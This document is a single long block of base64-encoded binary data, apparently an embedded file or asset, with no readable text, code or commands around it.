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[base64]//0UVLe4VLwkadBoQKc+AoAAUj7BWCweKrYzIcSA81+yC9ggwzjLA3BeKw6YWqAgM/[base64]/GJDC3NUBMcV/LY4/5VV8wAAMVCUdxuEdoOKDIliDHqAKzJ0PLIHlTq7k+ABB58EOjiDAtUAJdEAB/pUqVjjfO3qndsoGliyCKIgP0FuHLVx+NAAMFgAcBmAcCkAJ0ADEfe0ZHEQWSCAIrEfBTvzE85HCOj4fu2DGhXSrjDqIjGgqzW4Myw5iGuYEyhAN665Jl7Q03PLujpyL1kos+86NCS0Rdmk1qCCttfxv2fpmLI06IFE3MMsDuMPM/2gJCqAM1tz0Ui0/AAnYfn4aOgFr9AOxX1ETIKEEOllsGtuxRXMVAYkEvkEcCqCSi6YWJZ3Y3iZizLpkgGs+XLN4Y7lE/1jEcG75+nKTl4X2BLRA1EHd8DtHDU49ChJg8Rmf8RP/1BVf3JAzt3Nbe5vkOSOA/[base64]/2ERgM6fOHzh3+vx50+YJR444zZlDIalSGhRoOH3qlAUNFlKpWr1qgoUJWNJgTpMxbVopE2TJBjARIK3atccCtD1GaciQWpRu2D0m4kYoD3yBOAk7rYwoHIQJw+DroUQpJzAaO4bhCkYSyZKTWLbcA4gFwDJkUJkAOjQGDx/4loC5jUoZY9lKaEJMqoHsBnDKIC5RQNw0JyVuF5AWVhrYr2GHCyfeubjymMnBWmDO/Dlz5c+rO78+DXhwkE7URPkeJUH4BOTLmyd/goca8t/Fm2/PXo0aSDzqp3fCA3+EExH6+y8QAYD+RWBBJDzw1x+AAynA4DMOGoDGJpvEMGH/[base64]/wxhlHUWWubuwwYbtbgwySQSSGAbYnzVYldeN4hACGJAnACYBCLgMBhhriC2hBMyFHBGZI85NlnDlWFxwnCeTfONB76Edoa8BmgCnAzbhGVBHoh9UAICJossr2Igl/ABySUIp11203UM2FebSbzczc+FK13E1k1jnRo2f0XFKe6dkl3Sxo53XtPlhReFGiecMB585k0xnho8aGhB1/XVh1/YTgw4oIIA8hCJBUrwUPY1BTDYIBpyS1hhDDHAEokOHmCCiRs9gPj3iSUCkEMOC6E4SA5p9PFHHzLSWGKNhqPYI48SBRlkORSN4+SSTBqppJOdIwlOB1KCE8445ZQDJv8fHBCwyp5fglmFHQ/YYQ48mZhhBh4btHFELHhUsQoeSjhRpxbM8FHFng94+ScBr78uBaGvE/BAHGYwX8UT6TwKjgbCLDD+pJNiCiUgpDCYRw6gBNOFJHqEMH8XpqaakA+ISFTRq7q8cwV/1EpXL0nJTE7CEgTyaiZdA0lMUPLA51ABWc5alk8sqCxtcEJaHEwKtZpyLalMRVvb0ooJV7AEICxhZ9OARVnMYoLS8EWG8qohYoZwA1HUSwRD0NdwptEDgBUGMrdxwnGo8AErECIyDmvYZZIABE38RTnEQYAH3PCa25SCOMSxABBkiJuOsSxlU9xNCUoQhqQFB2fHAc7/[base64]/Bgi2uMggN4CJASSHCnOnCzddb7U/X4pE0fVMELp4jDE6qwgXCEQx1TAscC3vCGSHWgUuZbADgGAIgPGOACg7gAIgYxCD1cQQ/z42j9BnGiV/WPIjlYgAA3/3ICl/zKVitFZAFTgshhqTSlMPmIsSjYLJ1g0Fk7oYI0otXBpgj1WiHMllT2MQc2YIUFtvlAt8Aig0SQy1w25Eu8quoBHNbrXrXQF3Jc8K/C4CBffaECF0vRGw9IwAW+YGJlLHOGD2gCCCX4GWBOkNYZvixmx9FECQxwRjdaYIymKYHMssMOb3wMLG8UjgViBtWO3YyKUPWMI6NgszDIxzthiMlXqjadmDAtOICRScQSeYIwPC0K2sEkar/RSKcZjT3giZoFvha2EyjhBJskm4BKGQG0gU0J/3Eb3BTgILmhgUJe6EErP0APTRSBlj245eBshF3ExWFxW2Dc42ZkI/8f7HJHF/DR/[base64]/[base64]/[base64]/[base64]/AO8rA65cAETBB08TB0byA+kUIplgIGjeAHM6IiFIVRU7dRGiUHunABPsA/B5B10RQRFSBAPxZkBnSHIVFkRkZTSeYSS/ZAE7R2PvF2b2csxjINPDANsycdIAMWVKAMHURmHgALiWAtK9AKXjYHDDAHJFRCZ8YCbIAYZbAEzgAYtQBDZyGKfeEx9CANzlAKlCgBk+ACtcD/BkPgeX6WF4gmVzEzDR6AAT0wCYg2Q5qgaJTGeSdQAHNVAkvQMlWlGVzkfMJXCpCwezRjM7z3FZr1MUkDH8oXBdLnNHp0WOX4auRnbOkYBVQTHiegR88hjk4DNeAhH9snEzIhA4JEHvIhScyWHlUDNeaRfsgmHt5gAeLgj/oRf/8RbdIWAU5gSTxwbQuCXGWwCRLgBRhACvYgN3nwDAXQBM3lBUEQA6UgAYtAgeBFOIajEMDEOH3gOI9zb4WzSzqyb8yEXkHiXkbSgUVSJPUlJemQOquDJftVPTvAAZlQA3iAAh73gniQBi+YCdHAAVJATMT0ADmQlQ/ABSSgBQUA/[base64]/keHzIAX1hADX5SB7iOJD5aR3iQH7yEQY2FR3auBmndQLkBwTl0f81TxN+PICfhfRIELqPVVNJy4ZbzraQCYIAxgVcBRIBHlAGEoABIzqi9mCiJ0oK/+cECvAKzRUEH1AKBQACNpJLPpBLuLQQgwBMixMHjDOB6xZe41VePnI5ugAk6bVjFcFeFVFf1URi+AUmDodxmcCUCVY9OaBNEFA91eNwW7qlOGgDkFAASrAGBdA8HMAIhqJNVcAIeVAKCoAG/VcAWlAJc1kJp8AIVWCV2mQH65Bh6HCFffmXb6BiCuWFYOBiJdJ0GIVRGsWoumB1FRGHFZEDA1CHpcBbHDE1mtoRmbqpnzo1KEUSo6qpR4YSnZqZo4qq23dkndqqpuqqthIxHOH/[base64]/AAwrgBa+ABsCwGN7gBkoHXpFjUQ4Ak30AAn/QXXHwXQx4I8ikI8sUcjp5AEwgJD4pJE9gcOkglOOAX9mkpRh3BDVgCVaa/[base64]/bq37dSzRVU7BAQ1puVGX4GDEMOlp81EjhB1v7GLHhMf9bCcAD5dENFWqhucWx0KYg2pZtBVAGGPAuIooEJFqyGqmyG2kPLosGyBUBOlAA/KC38OcEwBADlAs5OaB0PwuTPboFY/BdJXKY+Uak/Ga56gW1/tZedQAG36MOJEaUUboDNhAHmZAGeJAoYAvFXCrFV7oDUmADWoA8lVAJNtA8VYALd1AHd5AGWDwQp7AGSqAAWOyVclkAX0IA+WQHF6Bhf3qF5zAOQgc+hjopGtAII1BRTge5kHuYIjUkdWiHvjISQ/YRm7nIi8xkQqZSSdYR9mqtqmut0QET0IGanZGd4NJFzCENjtBB1oKrT3GbuZlm6LICiUAwS9CNVZaKxzr/vMmaFnaRrMebnMoberGXv2CxDamlWe5YM49IRTVDSO/6NGZleUBDBenJa+ehRw8aBZ0xHv86fRNTzBIzHMdcv1Uja98BR5uRa8/HvuCBNF3DL1QDfuosHt8gEwy6NQn7vfVLfgWcAN6Az8uWSR3LSaXkAQVwD8E4shKwwSXbA/agsip7oj2ABs/Qf8ilAN4ACaXwkFgMDFSQBwqBwzH8syDQBz0aIzswTDVytEjLbwfAtJcLTeMgxI6iDlVyxFpqAzawtZbQBxzwtWULxTZQPTwtBVXJpV9rAw/wDFMwpzqgBVVwB1VQBRNmA3H5Ts9AApUw0QJxClqgBadgwlzw/wBSsANwLMfmYLhXCHRaCA4JxbiM+1AjgAjoIGODsCoJgQg2cgGXGxGgYMgohciYuRKIHLq/go82JdjonHaq+xwpZa/V6pqu+RFDY55nF8pX5kG3OxWb6GWYGGawAHs1BAvN+xVjEcvCi6zLqpyfJwKiAGj6YjDZnMBCIwPlvHzsYTNMU1tRIx+t+w32jFns4J7IPM1fQX5WEwUVK4/hsnuqBy74GTWl4B3BHTVpZJ/hKB2U9szUB0mH2K/kgaknYLHuyDTM1kfjkaAJkKDnF9464MDtp7ERDG32VwAkcA8pi8Ej2wMkS6IebA+TwLIf4NARwg8K4ARToAUPeQpjg/[base64]/ae5JSLZtSE9TadwskAJbz6+mamp0HNkbNc08SI2UNexhR0DT29gXBTbFAxO7j+HXSEADbM/[base64]/2SOXNhmp7rQgdj3ekedDFW31tihVRwwIQ2yqwxhsAQeNFSs3OiO7mVskFQlxKtpRmewYGev9hWNl4oBsA9DkC7rMozv4nrvstmKvgSz90PsEI+8Zr7ycQqPHe2sRlnk1zFVE826rZ77+FnyOK8CC1r6Sxy/PjShv55RIM8JoFnvQfbCTlu0blO5/TRMptvGkt0JEBYp5UXPfSC03TTkV+3sgd6WlLH1sR9jk6HYVgAjKt8YgATvMv0kKt/5baIY4CARUAndbgH0UW1TQK6L4QQeoAwfkANCu+AP+AcgDeEOUPLYJTk4MvA3idJIujmi015PUAcAgSudunFPnmwo9/[base64]/LqGwBsQXJkTl/low5NOdpoDPLKI16tIzQ01RPm0bFNWsZ0uZQoEAjNw0ac3j/psEieHDhLIwfZ2EiOZAlYcJsI43aNSzqKwx4wJ5d+3YPZYbcOHZjSBnuH5pLhy1dzXr/NaU4h2EfRX6UBPQTqJE9TU0C/qxh/3eNNP34S+Ab1OwjMEEFEwTGNTXCGLA/1r6xLwoK+YtCNtWkcQ02aVST7hQF1yNQDQQxPMGC1BA00ED00isxRRnmi0KGE07gAcHSLOCBBx575CHCBe+jLwogxDExim7Y8cabH3lw4gQnIqCySisLiKCAAq7xwB4MvuwBAwmQkACDMMP8khQM7LGHFHtIsEAHSJzgYQoLvNEhkpmcKEULJwooJQwP/oijjy36SOMPCProI444ithhLh8gyMGHSi/A9B1N0eH0gHI8PQCdvvoa54BwDniijjoGIuiJccpBZx07pNghjkxQsKSi/[base64]/J7ccYThxwxvf34S69DlWU4xUQMYaMiwSITZC8MBFH7Jkm3+Ru7vrbxDvBDDmv7T7JpvJEbbP8F5cMwNBm+KVHFF2FjJwwCT7HRtRsrZ7nCaVJMsUccf4RvvQhOGB1HKKvEkx0ddPBGHM2ApHP0CKa0ssoCEChgky/X/JLMMZEwc/c1J2Gzhym8iUALHnSKxE4eILFgCi2UKIXPAoBRYIsWtgChj0UT/cMGG+aCwIGVKs0h/UwvqAsdWEMFdeEDSn3ijlXVSYerJxKCByoC4tgCClCgK13ZABl8KEEBlBABTcRAE1pYQwGCgBYflOMJYIAGF0qgAEhMARin+IksSHAKSChQC9kqipa0sIk05EETlcgSJE4Rpz+wqxzrwOFUdCivq2RlK105xxvAsS8wmMWIC0jGIRD/EZe4HCwvT1RYX94BiocJhjAXm9jFJLYZx3DsY5mpjMQoI5nJsGxkoJHRakJzmtSkjGhmS1mHlIEb3NjsZsApTh53Zhzl7MM5YdBQh8oWGyDUwgQBQOTSPgCLRSbCaldzA3iedgwRiCAMpageFb5Bj28IcpDTGFKR5qM2/gQSQUlC3NfcpqESxedubjOQ5AwHjBLJoJazCZxrPoTLCuVtQVEIA2KAEcz0sOhxHhJSikqDMsj46EajdObmbuSjIP0oSp6T0jR4QLrZNUkHqmvS63AUpdqVE0taAp6aziQmJCABTWZiE/HEVAYd/Cl63jienWToJOiVQkt/umQeCuWA/x2gAHzjI18OHHCBS+WAoZi6wDvqYhdRiSp+pdJL/[base64]/[base64]/GEM4puLpNCnPohmSqLveJ/79IJRVAmEoxwdxwb2J6uR2qAGBpVCDqACgSDfoQ+V0IGf/OlSHRgAGuXYQgH6oMGhrOEU0iIKUbpBAgUoEMtaCGpMqRctLTxjCz4Bhg6i54A6FAQh8DCHHS4wlUlt1Qf/6/gqWM8RjngIkYho0UBZ0eoWXQDAATmwC1/[base64]/Jd3PwnSaQuBmBO7GOdf3dphYmPmACZ6kAaQpemBTcTjT1oHhlGJMEsPQTCudTMzOJ/[base64]/Bj2l4dFzK6Hqdhm8noYvF4mY2QUGaVXM7LTlCw6GnIcLkVDatlKhht1pBmrffMbFrC6FbDATiIYUFnjTII7QDCMIF2WiF6D1gXNCVCHEqFaqN3gDLWoxRAoEQpRDMED/imbeP+DC7Yauabb/[base64]/pBgzblmgBhqJSgmuxOzEjgcEbPAs4BR1QAnIYiIJIiHrJoUn/GTIIuDN6yYoNOIfJozyxsDy0UAQ9WCIHGIOIuotFGxWHmasr6iLHiAzHGCMxIpnPkJGOASwzUiPOALWzSY3TeA3ZGiSX4SxnQDWaWQFOkKzhYIBYq6x9WIFFWgLkyw4g2IbGAhDUgIXqA61EWIFESIQecIFaYINQCA/wiJp0rCQREAURwIFbaKPAMRxRsr8SyY+8UZHOEiRj8qVfopG48QYOsY+8GRtxqBDewhDZkIboADjAgbZ/FDV9k0gDKY2E00eAA7h/+7eXMyNm2kCUWUgeaSaOCZKShAzSwZIe4RH8mh1xSJ3WEScemB2Os53b+TiQC7l7GJOSQ4JsULAa/5QAmcgnb4gEPekgC/iJSDgXooieKfCnAhAUA3CUE0Mo8plC9Rm6otNK9xGVT/[base64]/[base64]/S5ynUguq3Ei/f5lHfowo3iqFbRsRsSKZJKyxwIB7eMh3AYAGggAX3ok0LMshrggGxRAu4pgRIQl6FAwiwjoZ9QghRFgWspqsUEsyL/[base64]/dfEKAzuioLCCJ1+LFC8oQJacpvcOi7yCqa72r/hxEWSCc6Ocb3R2DSTAdF8rEBbPAEtQVEVpYUWaFEhgNEZpdmatVkZTQESkBIqcYIo/9FR1nESz5mSjeO4pRIedTITI+0BMvHJpH2wSmi5oYqemXjSEziFHjmXIrQAPhnCAviAP1CoJgiCIPDSCwgVlWAxMn2xF7uLuqifjhoIscQxhJAHkRKfNDADKfCUJ6iAcKCDcJApMVvMAkgDn/AJHQgXvesGa8m7awGzObkWSCjEt+MJFOAgC0gqKh0KqFVMJ1gDBQCDcNifHXuXp+ADAqA68SEAKThV0WSCcuCKczgHcKA8zAu0BVCEEPgDhAk9VdSLd2i0VmzYV0SMLdrN1vsrwsDFj/lXwVojxwGR2TgM3mtA6pWBMDhG3Dia5FuB4cuZ6tyZfZgDNliBfTDf5P941/RN3wB4V0SC1+qTV/ZUT/WcpNXKV/isJFGghKtZAiegyIFdPwXpP+y6z/iYjwRNEAhprk5AkINlDcJgjyRBjbSJvwfuv/kkRl0ixuWMXvh7owz1N3+bkgJo2bWD2V6Q2Ri92RVm4RamUSnp2dk5r0hYwR79L5rMEgIrgHfinS8xhhu0wd9JuTKIhCYt4uOBhAiYAj0ZTAV4hgLQJ6XMsp6FhfEEgWdQgFJYnZXNAweoU/Qp0/ZJCF2QB43ywjZ103fpMZOKg3A4lXEYFgfQBz7tw8aFIBTIg0qYnmyhCT8lM8elCUjoiSsrqj0ugG7QAjPgICVIg5rTCSithKT/MAAbKgd3sYOnIDKqozpHuYghezx4eF3YBaIhSgshSgsNUE1DSxi8eM1F0wXSK70rAplI46vVmz3ZMIxbfmDbOxttSywN7cVhjI0MfhnnpIAVoEbyAAJHwCNv3aOegWblUN9pZt/zrL70lNfwOEf3vF92dEdRkAAP+IAPAILASa67+ccKcZkAXpAwYAeNHBD58N8Npo2SSQ/wDOGA89B3c64IBRDOANB/80VRm5LCTFETjtmZdeGFZuiGToGNw5EUCacf2VmitRIEiAAE8ACNZhPeoUFj+GEJ0EnfEWJ6ojAK+ykn0DCkVAA02IRn0BYdGMxzGaqiwIRE4NUIKCED//gA9+ABBXCAeDiAC1DbiJIoTkGHMr4DuI1b/[base64]/iGeyvY+0gPBURnbFMDYJiQbNwcFwnG7Csbf+as9P94LsChgr/JyA9xSAD9G337E2456Jd10RRu6PvG7/[base64]/3hxfvD0O7j1hnoZTc+2jKYMV4NZuZb7jkGb0zW31reb37bX4pdcA0OZQCIUhGALwc4EeULDt5I5qfLbdokgBXRA1kO4JzjfodpEWcZFmg7d2Q4/YmlB/hq5dWnZ/freyabc/IYEPmG+YNQKZ1e9s1/Ztp9kW4KaeHScfabcfQAByR3AD3+gE12gEKAME6OgG352QTrl590kPYB0k05MQ/4BnyFQnVoAIUwBziQBv8QZMkAMfMBY5CAE/kANE0IMrqIB46AIo2LwP0JJXSIdw0EqG2ksevzGxFEtJ5AL/YYS0RId0AARoiIEOUgIUGIpo6bvG1WMSEEItYNwso/JC/[base64]/Usu1CTUbZBdozkL2jIQZaZCScKF2EEDoa98Dbuf93vd9nKU52qGTG7GATuiEH+iEcj/35Vd3jTYGeKfBdjLSCFewbFBpl4sExO0yJabrD1AACygANIDivf/zhjG4gkFwAAlAhFzIBT/[base64]/tzQuUEFQuNZTiOTIUKZMqOK5+wYKEy5M6ZO2/ezHnzNBmdIZ+QUVp06dJUprWOrfq1atWtZUjjRGH3Clge5tD/CC5c+JxWQIAk8u1heSsXbFiwMBE9ugnp1a+bCLBvHxs2Loi16pHow/Ly5s+jT++B/[base64]/A0BAEB/[base64]/CMeWYIH1ERhfZ1IDeEIEDkI4IYUWZnii1/9fgx222F+nQIuLDFrtxIsy5kgjjTjuGLeOP/Zo5AxH4q0kEns/SeWUUEYViQ6VeKPDFDw4cQqLOn2ggAUFeLFTBB1ZMMUOgyDCxCCb59K5nRVcEYKe8cSzQBcvjCDHByQgc8dAGygqV0EMOSSFDTWYkQOmmGwqSzeyoCkLTcJrQQIJU9jk0RSyjIRCAUKNNNIzspBQQEo23dSlAbhq4Xzjp6Ch6yksOXF88aVUskYBT/CRVbR8NNTQpM5qu8UfZnHr7VXmwFWOXOHQxS4aEAY4BriAZCwgB+76yztAUa/DKCYzjWnMvyR4GYBVxjIFwyDBRAMwD6rGg6mBWH5Ukxr/pU2MMiiEWNJE5gFYDIcGxflZxtADCyD8LBHmodnNeqgzWMCChu4J2tDCEIZSlAIYVNjGNujBDnYIyGgK6g9+ZFO0K0LMajopQQlAIKFe9EIIFxobGctoxjOGKAV7EAIYW0ALEOShBJpQUwR4YAEerIhFZ4NbjW50I7kB6Uc6EhKRkISBuylpSVF60t/KYCXBTcECkeDJFNSnAAV84BnPsEAEIsfJjpxCBwVAhzkQYUomzCkXejiEHkJwBdP5oQsL0MMsB/ACQMijCocayBM2ALuFPKEc5GiIA2zACAVsARCZWgMzXDKrZ9IKEjCpxKxOEqspkKAouzIWCbSgiWco/[base64]/[base64]/cpVLHek4V7rA8IYBAKICB4BXYAbw0cTwSzOWoSC+JshSfY2mYCYFoWhO0BrS7FSFPJ3NxIqmwpzyuKxhwCEQlFEaIBy1PFYlGj224VNpgBUYTjX/qnJg0R6rYpWGRjxiV6FMjy+D9RtkFatqFHQgp8WGNlKbhlsVUAK4TgiMYuwaXutsZzvr1Qi9aEEeAuuil0YmQQsLjQVsPGia3vEEiVW0HV/[base64]/xKqFrasg39xyfBEC7iAN/ipCyPeeDJOHNJ/[base64]/[base64]/FZTCB2zCGHxe6NXW6NnaIJTebrVSF6geIQ4AF/RTFfjTcQEUORAYQK0fRGwBfHEBASjBGiwDNd3EMlCf8GlBJYyTvflOeM3K8OkDKIqXSXRiu4UWKNKXqslEAfREKczTq8zgfenAKazDExCYwQUTgcnDAxAUARxBDTBcJhgjhBGA/lhYXPiPOujfRFmU6YwAKIyYR51YKazNNnIjN/KLN4bUYoRUOL6IOJpjOZKjOKbjOH5jO6KjO6rjYpRcOBbVEoTBEsmASJ1jPk5GaogjP+rLZPQjvyzG1SjAg4AACPTV1u0BDzrkQ35dHrxUCBUI2tkHgKgdopFcPmpGZjwh/2HxAGTI3drZ0aKVpKOlTd8NnmQJHmUV3mVlViIpUjbAAgIoRhrqgOCIVuFEHmKdQuWclmaM1gcEQRE4AOjtgAMcJR/aFultjiD6FiHqCTLwAbG9nj9hJUCtwzB9i7Q8GwpIwRGYATMAH0zoA04QnyyoG/Nw1/KoZbs9k3dtlxLMoarMxPTdxHapBPL4hPGEU0toQTdwl6lUAjWFkw6ozx0s27IdmIH5E7NwQDTgAR54xRb0QQ18BVo8XFs0I/rln0RtGEXVhTCYDiBYYxcQYDiCXGRYkGUQ2mRsZAc1IBLWBmrUZo/pmAbm5o7t2AbexpjVxlfNx23+5gQa5Ae8mf+EUIgQ4CBEOudzfsgaMeee9RUtcBEXUYEQhM0evN3SpB0RBqGBIOHaFRbJieeh3dE0aJHZEZaiSWGhMUiLqA3bXKGNTBZlXRamEVI28KfNRJY2bANO4uRp8UAl2BHnPc/VfMCXRAApOMAOQCiEAgAfgp5t1ZrmnINuoZ4exBIUjAMfVKUwEpswPkCFccFVCONDGFMNoMEWbAEKXKI+wAQnoiVahtNHTIFgDs+2zcpLwER45YRGmBfxzSF9acHgnBtgTkGW4AQoDg6t5KJJrIEBgAEwLuaBPSaIEgAHWIIZTGYN9AEyuuj8rUX9od//qINEcVj//d8lHICJndhgkVT/vwRkB31QPrpUEkJgwtBGTdUUfWQgC02MbCRNoMJUThlNw5yVehrkM3SRQm4NXUHnpNoZGG1IClDBg9AZiXAQnX5GdoZNLwwheBYhgkhDeDLNS7UZF0WIXHGNhxiB4yzaYr2Ii1DhCdjI3wXefcaNIHEh4bWNNsiAgEoFu2mB4LAbu/XXa6mJE3jDJuxAERTBDlhBhCYlBFCobb0Jhpoeb0nlO4DoiJLoA3CBHYzrDkwKI0xiGjSBGVzDMqwB82wXJ7aXWn5Ee4WXSngX9GnBNeBoTjxDN5QCCeRlOW3XTMyhDoxETSzpOHnbTfhEqxXmGuQBGDAmYwIjwrXPltYA/[base64]/i1iBtKaxG8grUqpQ8sZR9a6K1pjm5dga+JDhSMABNIAYiCaIqm6FpIirNtQa+8aPUwAzOEF0wsDyQsg3h5xDMJphaoZe2G1/DF7qkYj06EEyiaBDSBohLgJVyaynxNn/9LEOYabEEdAGPzksNjPsDGPksmOMAYpAEepMHIpkG2pAVDORTBUZw67F9d9F9p0kucOgad7gudEhpHPuBmmNSenkZMuRzMEeqg8tQJFABCxtlcrS3UAjAA9wLX9kI/[base64]/q5AxTtgEWg4OSnAJBDzBiT7iiULvxm5pHDjAHwQBJmzBZGZv9iaU/pzfE/zPyk4UxnXB+casPLrmiuGpyXFGnhoMEnpyCOnYTlngzI3gzJ2AJrRABQfwKndICuwZ1jokc4pRh9iwDESAKz9GBFxnAcCmY7SAh1jGL3uIEMCYKrPyiQiBe9Lq3rkIHulIHwVe2wCrCu+tkFzaj2iDsOJkJFzJqEUC5k2B1WjB4HpDg6xBBOwAKTAu41rrhO4AU/YhKWkOE5yD6fmasP0JE0SL+0jK6ErYiqIAGsRBv5GALKTudjEDJ24xGQPPXtJuqgCPNJXiM/luJCiBGXRXjUZC/3vpwxqYkxmUBKqAYmnpw1QcxeCkTyn800pj5UBFb+c2i7NAwB/kQRBswRgEwfVerzFugYSpxfduQLnkH4ehC8ZZ1AAIwIl1Qvq6XWz6oyZ/xs6Sxgixhk3lowY6DP5mNQkVQAv87zGz8h4oDAjcVQQLM6xWRh5wiBAIJFmXAM9y7b7oy1lvCNfS9YYIAQWD9dcYQWLRFGPtnXvy0YyYMH4aNqb1LY38LbF6A5roAA+UVktEHic5wRpYgBuk8w5LK7U6LuTyYRCbAzq8SQVwqxH/2iVsLiOgK7pKWGtPS+mawRjYAEgXNDPgBI1uF/XNCmG2BE2cikoon3iJhLql5f9IBF9FM8UajET4HbdeygIwLMUpqA+CCaNLC6PnZoWzLOMfGAAagEAQjEF44wE7WYIxLnKJNiNEDbUA2cUbvEEXFMZHDVZUP6DIFQyMVTWOadAn01Ru4iaQycfDFEAB77VDLrAsSzCJlABlREA/HPheLSSIpAAXRQAVUG2HVPhkfDUIWAaBa8iCQ8YCay384rcM3HU/dMZdL3ALcK0xF7iIgEDJJVp83ioe/RE02y2lVZaQeCHfWtaOaEMntPBOjhokPJ4OPNrzQIIOlEIQvAIpNAEP8/C0RqgPvDM8h3ZoM8GWg049S3KejMALmAMjMIINsPYUM0ImQFsa+MAWdIT/[base64]/1h1S4vtAZteuLW3NtBHy7LH91XevLA5d4ismAiwP7MCtz3qHNfDozjgieZB12r+pt3iJANgeoGnoDN6thJFXe82yJB+xwEJDCk0s5hFYrhFq5Z4eetr4JINLzFZyDHtwz/+u9ACJkgmqbebp+rBmgwQ5AQA34uSzowxZvMSnia2DKQhqEEwlowh/MhCA4gUS4RKsowTXM+bUN+hzOIXHbBAlc16dIkziZhA50RCkoAWIWwB0gYvRid7TQz3a7WQ3GwHePgVE6wHijgCVs71l4b3oLNTis7AD5nyRTMgRxpAbtrH2/vc8SzM/y5sJQoFb7N9FOgwKUO3TuASxzCLMf+7Z3qgx0CFvjNyZfBtdCO13L9eJjEOMDjLR/iCb4I7d3iBE4MKxahrU7+LZTQQpoPmRgp4lnLWpobdeue7uLiBDU0XsCdo07841As33qeGX1eI9b8wp3QjYP+ZGb1mNHgP93bYkOfMCTB0ETJLyU93CEAsCVR7wdBPGbjAtp13M8vJKwdYEtMUETbIsxXUsNdOkW8AEBeEFBl8RCT8HryopgOsVF/[base64]/lgug3mHBhw4cRJ1ZseI+RFiXKRkhxGPL/2LJyLcstoQktFcNC0qLN3FkuiRKnI8htUVhua9Ey3Lo23aJFL8QpQoddbZgE5j2GQVi2PTjPWLApCqA9IaSE6sJChEw+nLk12JinQbSQvph7d+/fDacwkoeHBR4neEwzf4L9CSfo2SNA0AnBD/udftD/IZ9///4e+isDAQAHlO8HbbSRRgcdIllwCgu8WVALHhbUwZsCDGgiiA2baIKUV0B8pYgdRtxhBx9O3MEBH1g05wJzzEEHHSZorOCcc97QI8cueBwhH0RqOIIRRo7YAg8FaoDgAQLMkAUSWWTRQsoptehGIS0UMg2FU5x4SBM